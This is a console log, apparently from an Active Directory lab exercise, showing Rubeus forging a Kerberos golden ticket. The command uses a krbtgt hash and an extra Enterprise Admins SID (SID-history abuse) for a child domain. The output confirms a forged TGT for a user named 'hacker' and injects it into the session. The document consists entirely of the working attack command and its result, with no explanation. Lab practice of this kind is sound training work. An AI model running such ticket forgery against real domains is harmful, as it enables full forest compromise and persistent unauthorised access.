 PS C:\Tools> .\Rubeus.exe golden /rc4:9d765b482771505cbe97411065964d5f /domain:LOGISTICS.INLANEFREIGHT.LOCAL /sid:S-1-5-21-2806153819-209893948-922872689  /sids:S-1-5-21-3842939050-3880317879-2865463114-519 /user:hacker /ptt
Rubeus
v2.0.2
[*] Action: Build TGT
[*] Building PAC
[*] Domain         : LOGISTICS.INLANEFREIGHT.LOCAL (LOGISTICS)
[*] SID            : S-1-5-21-2806153819-209893948-922872689
[*] UserId         : 500
[*] Groups         : 520,512,513,519,518
[*] ExtraSIDs      : S-1-5-21-3842939050-3880317879-2865463114-519
[*] ServiceKey     : 9D765B482771505CBE97411065964D5F
[*] ServiceKeyType : KERB_CHECKSUM_HMAC_MD5
[*] KDCKey         : 9D765B482771505CBE97411065964D5F
[*] KDCKeyType     : KERB_CHECKSUM_HMAC_MD5
[*] Service        : krbtgt
[*] Target         : LOGISTICS.INLANEFREIGHT.LOCAL
[*] Generating EncTicketPart
[*] Signing PAC
[*] Encrypting EncTicketPart
[*] Generating Ticket
[*] Generated KERB-CRED
[*] Forged a TGT for 'hacker@LOGISTICS.INLANEFREIGHT.LOCAL'
[*] AuthTime       : 6/4/2023 7:32:06 AM
[*] StartTime      : 6/4/2023 7:32:06 AM
[*] EndTime        : 6/4/2023 5:32:06 PM
[*] RenewTill      : 6/11/2023 7:32:06 AM